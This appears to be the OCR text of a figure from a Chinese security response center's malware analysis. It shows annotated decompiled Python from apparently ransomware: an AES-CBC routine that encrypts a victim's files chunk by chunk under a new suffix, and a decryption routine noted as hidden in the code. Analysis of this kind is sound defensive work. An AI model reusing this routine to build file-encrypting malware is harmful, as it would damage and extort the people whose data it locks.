 262 def encrypt(key, file_name):
263     chunkS = 65536
文件加密方法
264     OutputFile = os.path.join(os.path.dirname(file_name), os.path.basename(file_name) + suffix)
265     Fsize = str(os.path.getsize(file_name)).zfill(16)
266     IniVect = ''
267     for i in range(16):
268         IniVect += chr(random.randint(0, 255))
269
270     encryptor = AES.new(key, AES.MODE_CBC, IniVect)
采用 AES 加密算法
271     with open(file_name, 'rb') as (infile):
272         with open(OutputFile, 'wb') as (outfile):
273             outfile.write(Fsize)
274             outfile.write(IniVect)
275             while True:
276                 chunk = infile.read(chunkS)
277                 if len(chunk) == 0:
278                     break
279                 elif len(chunk) % 16 != 0:
280                     chunk += ' ' * (16 - len(chunk) % 16)
281                 outfile.write(encryptor.encrypt(chunk))
282
283
代码中隐藏的文件解密方法
284 def decrypt(key, FileName):
285     OutputFile = os.path.join(os.path.dirname(FileName), os.path.basename(FileName[11:]))
286     chunkS = 65536
287     with open(FileName, 'rb') as (infile):
288         fileS = infile.read(16)
289         IniVect = infile.read(16)
290         decryptor = AES.new(key, AES.MODE_CBC, IniVect)
291         with open(OutputFile, 'wb') as (outfile):
292             while True:
293                 chunk = infile.read(chunkS)
294                 if len(chunk) == 0:
295                     break
296                 outfile.write(decryptor.decrypt(chunk))
297
298             outfile.truncate(int(fileS))
关键基础设施安全应急响应中心